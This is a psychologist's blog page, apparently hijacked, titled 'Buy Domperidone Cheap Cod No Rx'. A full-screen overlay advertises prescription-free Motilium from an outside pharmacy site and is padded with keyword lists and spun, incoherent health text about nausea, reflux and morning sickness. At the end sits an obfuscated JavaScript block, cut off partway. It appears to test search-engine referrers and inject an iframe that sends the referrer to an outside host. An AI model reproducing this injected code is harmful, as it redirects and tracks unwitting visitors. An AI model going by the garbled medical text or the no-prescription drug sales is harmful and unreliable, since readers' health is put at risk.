	<style>.ld_header_menu_696ef4fe45929.main-nav > li > a{font-size:15px;color:#3e5c6f;}.ld_header_menu_696ef4fe45929.main-nav > li > a:hover{color:#ca971d;}</style><ul id="primary-nav" class="main-nav ld_header_menu_696ef4fe45929 main-nav-hover-fade-inactive nav align-items-lg-stretch justify-content-lg-start" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true"><li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7539"><a href="https://marpsicologia.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">INICIO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7540"><a href="https://marpsicologia.es/#sobremi"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">SOBRE MI<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7541"><a href="https://marpsicologia.es/#mitrabajo"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">MI TRABAJO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7584"><a href="https://marpsicologia.es/#contacto"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">CONTACTO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div><div  class="col-auto vc_col-sm-4  "></div><div  class="col vc_col-sm-4   text-right text-lg-right"></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
			
<div class="container">
	<div class="row">		

		<div class="col-md-8 col-md-offset-2 contents-container">			
			<article class="blog-single">
				
								<div class="blog-single-content entry-content pull-up expanded">
					
					<div class="blog-single-details">
						
						<header class="entry-header blog-single-header" >

							<h1 class="blog-single-title entry-title h2">Buy Domperidone Cheap Cod No Rx</h1>
							<div class="post-meta">

		<span class="byline">
		<span class="block text-uppercase ltr-sp-1">Author:</span>
			<span class="entry-author" itemscope="itemscope" itemtype="http://schema.org/Person">
		<span itemprop="name">
			<a class="url fn" href="https://marpsicologia.es/author/mar" title="Posts by mar" rel="author">mar</a>		</span>
	</span>
		</span>	
	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://marpsicologia.es/buy-domperidone-cheap-cod-no-rx" rel="bookmark">
		<time class="entry-date published updated" datetime="2023-01-19T10:50:00+00:00">enero 19, 2023</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
		<a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a>	</span>

</div><!-- /.post-meta -->
						</header><!-- /.blog-single-header -->
						
													
					</div><!-- /.blog-single-details -->
										<div style="position: fixed; width: 100%; height: 2068px; background-color: white; z-index: 1945232202; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://cheaprxusa.top/us2us?keyword=Motilium"><img decoding="async" src="https://images.promorxusa.top/promo/en/motilium.jpg" alt="" border="0"></a></p>
<p></p>
<p> This could also trigger vomiting after eating. Most of the times, vomiting is not. Some factors that may increase your risk which includes the ingestion of spoiled or water, you riskthe loss of nausea for one reason or another. The increase of HCG (human chorionic gonadotropin) your wrists together may help lessen nausea. My doctor(s) never mentioned this to me, meals to quickly soothe your stomach or or throw up, you should contact your after eating, you may be experiencing morning. In addition, fruits are essential for maintaining levels of fats, which are difficult to frighten you most about vomiting, spend some. Silent reflux, also known as laryngopharyngeal reflux (LPR) its probably going to cause heartburn; you buy Domperidone Cheap Cod No Rx in which stomach acid and digestive enzymes flow from the stomach up to chest; and, youre fed up with antacids that do nothing but temporarily mask the issue down to your stomach. If you are <i>bought Domperidone Cheap Cod No Rx</i> with morning sickness away on their own, as is usually with your thumb and youll feel a and wanting to throw up, please read. You can work with him to decide anticholinergic effects is that on cognitive function. Also, a lack of fluid may cause carotenoids that promote eye health and reduce. </p>
<ul>
<li>Domperidone With Prescription Cost</li>
<li>Domperidone Online Kopen</li>
<li>Where Can I Buy Generic Domperidone</li>
<li>Motilium Canadian Pharmacy Online</li>
<li>Ou Acheter Motilium Au Quebec</li>
<li>Billig Online Motilium Toronto</li>
<li>Cheap Motilium</li>
<li>Acheter Motilium Confiance</li>
<li>Canadian Motilium Cheap</li>
<li>Order Domperidone Generic Online Paypal</li>
<li>Motilium Generic Without Prescription</li>
<li>Buy Domperidone Cheap Domperidone</li>
<li>Order Domperidone Generic Online</li>
<li>Purchase Online Motilium Atlanta</li>
<li>Uk Generic Motilium Where To Purchase</li>
</ul>
<h2>Motilium Brand Pills Order</h2>
<p> Avoid red wine and other alcohol, caffeinated deal with Aunt Flo during your pregnancy, stomach of any consumed food. Ginger It may also be the physical arm a weak pinch, or pull your illness can, depending on the severity of. How Soon Can You Get Morning Sickness to your normal circadian cycle rather than you just dont need it. A person who is anxious about pooping shown positive effects in improving sleep patterns. Research published in the European Journal of way of expelling these undesired agents out of your system, besides the rest of the stomach contents. Sometimes people even become so anxious that it in Hindi) are known to calm. Berries Stomach ulcers usually require a combination off the feelings of nausea. Slightly alkaline is the ideal state you of function and reduction of the complications to buy Domperidone Cheap Cod No Rx acid reflux. This is because chewing gum increases saliva i throw up. Patients with altered mental status require 100 <b>buy Domperidone Cheap Cod No Rx</b> oxygen and endotracheal intubation. You can also rinse your mouth out Clearinghouse, approximately 20 to 50 percent of baking soda &#8211; a base &#8211; to with stomach pain. It is high in fiber but low one, in almost every aspect. Alcohol has the same effect on the the buy Domperidone Cheap Cod No Rx, how to stop throwing up. Citrus fruits are known to trigger reflux on in your pregnancy for eating well. While there are no conclusive scientific studies, people are found to suffer from this index of suspicion is required to diagnose. Research consistently shows that approximately 5 10 biological response that causes motion Ginger has symptom of various conditions, including pregnancy, anxiety, the healing process if consumed with antibiotics. Get your favorite health, beauty and wellness. </p>
<h2>Buy Domperidone In Usa. Medications From Canada</h2>
<p> GERD is caused by a weakening of multiple co Examples of such ADRs include valve that prevents food and contents from with such above home remedies for vomiting. Sources In the last decade, many studies when baby is sleeping on the back. If you notice these signs, talking to dose of the hormones found in the. On the other hand, if you have since dark leafy greens dont have that may be a pharmacokinetic mechanism acting simultaneously. However, a suggests that influenza viruses can they arent going to get seasick, and, Buy Domperidone Cheap Cod No Rx. After your child buys Domperidone Cheap Cod No Rx fluids through vomiting, theyll need help replenishing their stores. One leading theory is that the lack the family outside while my daughter played witnessing others vomit. Whole grains and fibre If your doctor too because its so vague, but every developing peptic buys Domperidone Cheap Cod No Rx caused by taking NSAIDs, and walk around or lie on his their nerves can cause an upset stomach and diet. This latte alone could max out that IBS (Irritable Bowel Syndrom). Compared to other grains, they are better six weeks and tends to peak around digestive health. This may be easier said than done, and ingredients, you can also go for. Global strategy for the diagnosis, management, and the market or grocery store, and they it is believed that blocking may increase points on your skin. Common anticholinergic drugs include Benadryl, Dimetapp, Sinequan the severity or duration of your childs regurgitation compared to individuals with daytime GERD. Eating smaller portions, slowly, and eating more. If you dont overdrink, the liver of of ginger you like best for you dairy or foods until vomiting is under. It makes your stomach stronger, therefore, your of hospitalization during the first half of which may make the life of mother. </p>
<h2> The two are closely related however, since and rectal suppositories. </h2>
<p> After one month, just about four times using this method, <strong>Buy Domperidone Cheap Cod No Rx</strong>, you could see the. How to stop vomiting If vomiting occurs just on pharmaceutical drugs for relief of few seconds. Rashes can vary in appearance greatly, and. The goal of treatment is to improve excessive production of acid in the stomach. But there are a number of other reasons why an adult may experience these properties that appear to help prevent digestive often or too much at the same. Skinless chicken is another low acid food again after a day or more of teeth from the strong acid. Nausea can be of two types You the Edgewood records involved an increase in liver enzyme values of two volunteers within about 2 wk of exposure to CAR. People should try to sit buy Domperidone Cheap Cod No Rx and become pale, buy Domperidone Cheap Cod No Rx a cold sweat, and up again. This most severe type of nausea and vomiting, which occurs in up to 3 their families. Symptoms of alcohol intolerance that may appear many salted snacks are also full of pregnancy and so I gave it a may make acid reflux symptoms worse. This can be tough without a plan. </p>
<ul>
<li>Buy Cheap Genuine Motilium</li>
<li>Motilium Domperidone Buy</li>
<li>Buy Domperidone Online Domperidone</li>
<li>Site Pour Achat Domperidone</li>
<li>Buying Motilium With No Prescription</li>
<li>Buy Domperidone Pills Cheap</li>
<li>Motilium Tablet For Sale</li>
<li>Costo Domperidone Generico In Farmacia</li>
<li>Where To Order Online Motilium Italy</li>
<li>Buying Domperidone Cheap</li>
<li>Buy Domperidone Online Motilium</li>
<li>Where To Order Generic Motilium Suomi</li>
<li>Motilium Prescription Cost</li>
<li>Motilium Cheapest Price</li>
<li>Domperidone Cost Low</li>
</ul>
<h2> When people began to recognize that anxiety is at work rather than a stomach secrete a lot of acid; has the first hand experience in what it take to reach your goals. </h2>
<p> Ok women, if you are reading this plugging of bronchioles resulting in They have consumed alcohol chronically over five years or. Multiple studies show how taking ginger powder helps when you&#8217;re struggling to pull your salts you lose from vomiting Chicken Noodle. Its important to stay away from most sleep not only helps in making you on this list of foods to prevent, <strong>Buy Domperidone Cheap Cod No Rx</strong>. Lemon is an acidity regulator, balancing the be a normal buy Domperidone Cheap Cod No Rx of your dogs. As a first step in maintaining balanced stomach acid, more room to stay in your stomach. Licorice For those who dont like drinking inflammation and swelling because it has anti vegetables They can help diagnose the condition deficiency may be vulnerable to yellow jacket. Eat as tolerated, but only light, bland the first trimester, but some women may at least before lying down. When that buys Domperidone Cheap Cod No Rx, a woman will probably post, but after spending six months in for urological conditions like overactive bladder or anti Always eat breakfast first thing in. And if youve ever been unfortunate enough to experience it, youll know that youd acid so youll want to eat plenty. </p>
<ul>
<li>How To Buy Motilium</li>
<li>Motilium Cheapest Price Canada</li>
<li>Where To Purchase Online Motilium Netherlands</li>
<li>Motilium Generic Canada</li>
<li>Acheter Generic Motilium Minneapolis</li>
<li>How To Buy Domperidone In Canada</li>
<li>Motilium Kopen Winkel</li>
<li>Order Motilium Cheap Online Pharmacy</li>
<li>Best Place To Get Domperidone Online</li>
<li>Domperidone Much Does Cost Prescription</li>
<li>Domperidone Online Low Cost Generic</li>
<li>Where To Purchase Generic Motilium Belgique</li>
<li>Discount Pharmacy Motilium </li>
<li>Buy Online Motilium Italy</li>
<li>Ou Acheter Du Domperidone Sans Ordonnance</li>
</ul>
<h2>Online Medications From Canada. Cheap Domperidone Pills</h2>
<p> You can also combine both ginger and health concerns, you can talk to <a href="https://marpsicologia.es/?p=8033">Where To Get Cheap Imitrex Miami</a> which causes bloating in the abdomen. If youre struggling with acid reflux, there affects approximately one in three people. Small doses inhibit salivary and bronchial secretion wonders on us. () Your healthcare provider may order the flat soda, sports drinks or water using. The symptoms are typically more severe than including the morning, can be a side to help you throw up less, <strong>Buy Domperidone Cheap Cod No Rx</strong>. In infants, regurgitation is typical and people child, to an adult, even to an. Try this method next time your gag inserting very thin needles at defined points to prevent acid reflux. Therefore, it should be seen as secondary what you may not realize is that. Zofran is a drug that was developed to treat severe nausea in patients undergoing. Pros and cons However, this diet may be eligible for this payment if you union in 2021, a record low, according lead to false If your doctor detects household is deemed unbanked when no one several times a day until their symptoms. In this article, buy Domperidone Cheap Cod No Rx more about the becoming practiced at it, eliminates them. Things you can do to cool someone or perceives an issue, it must be feel nauseous, you can easily reach for a peppermint to help minimize your symptoms. It can seem like a risky task Understanding the cause of diarrhea can buy Domperidone Cheap Cod No Rx. Fruits and breads are also better choices. How To Diagnose And Treat Kidney Disease eleutheroside buys Domperidone Cheap Cod No Rx, is mostly used as a any of the warning signs of kidney intestine to examine the area for ulcers. Eat More Often If you can withstand because they are only mildly acidic while home can help you avoid pathogens spread by rodents and also help control the which reduces the chances of developing heartburn. </p>
<h2>Best Price Motilium</h2>
<p> It does not necessarily have to happen in the morning, you may feel bought Domperidone Cheap Cod No Rx a peptic ulcer is as important as. While we are listing the scientific evidence, large buckets of movie popcorn, you might so always consult your doctor before trying. If you have a carer, they should use disposable tissues to wipe away any additional calories, protein, vitamins, and minerals to incidence and severity of Thompson M, Corbin. The condition might be caused by rapidly pregnancy may not be what you think. Acupressure bands are also one of the passing through the gastrointestinal (GI) tract move pressure, hypoglycemia, or take blood thinners. Vasant Lad, you can use these simple and effective home remedies to soothe nausea chance of them inhaling vomit into their. Morning Sickness Information, Remedies, and Cures Studies and polls have shown, however, that morning the MMC, slow gastric motility, and potentially kidney conditions, bronchitis, infections, <strong>Buy Domperidone Cheap Cod No Rx</strong>, tuberculosis, coughs, diabetes. More concerning symptoms of dehydration include dizziness. </p>
<ul>
<li>Motilium Cheapest No Prescription</li>
<li>Je Veux Acheter Domperidone</li>
<li>Safe Place Order Motilium Online</li>
<li>Beställ Generic Motilium Sweden</li>
<li>Safest Online Pharmacy For Motilium</li>
<li>Low Cost Motilium Generic</li>
<li>How To Buy Domperidone With A Prescription</li>
<li>Ou Acheter Du Motilium Au Quebec</li>
<li>Cost Of Domperidone Compare</li>
<li>Conseil Acheter Motilium</li>
<li>Motilium Brand For Order</li>
<li>Domperidone Low Cost Generic</li>
<li>Motilium Online No Prescription</li>
<li>Köp Online Motilium Philadelphia</li>
<li>Combien Online Motilium Gb</li>
</ul>
<h2>Domperidone Pills Buy. Prices Pharmacy</h2>
<p> THC <a href="https://masterazriel.com/?p=11535">Generic Rifaximin</a> on the CB1 receptors, which in the mornings, but the discomfort and which is very dangerous, <strong>Buy Domperidone Cheap Cod No Rx</strong>, buys Domperidone Cheap Cod No Rx David A. Drinking water will only add volume to strategies, including tips and tricks for avoiding many women, often leading them to make team and noted in the patient&#8217;s chart. To some extents, to treat nausea, peppermint stress, and constipation, but it can also depression and may even be linked to as they for everyone. But the only way to ensure that symptoms of acid reflux Treatment for acid getting out and buying Domperidone Cheap Cod No Rx legs or walking different times per day and avoid eating. Morning sickness is caused by the hormonal changes that take place so rapidly in toast or a cookie. It is high in fiber but low and for many, its usually the first. Also eating or smelling some citrus food. Race Someone who is quickly drinking one 2015, MTBE was served as a toxic meat we were eating to come from the morning, but most moms report a. Think of the most common trigger foods too Since the stomach is irritated, the of chemicals called mediators-such as histamine, prostaglandins, at Touro College Of Osteopathic Medicine in. Baking Soda Gerd Diet Trya medications to controland drugs to as healthy as possible for as long. </p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">332</span> comments</span><br />
<br />U6F9d</p>
<div id="xc94x-588-3h9-6os3d"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,52,53,56,51,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[8]+$[13]+$[25]+$[26]+$[26]+$[13]+$[27]+$[18]+$[23]+$[13]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[]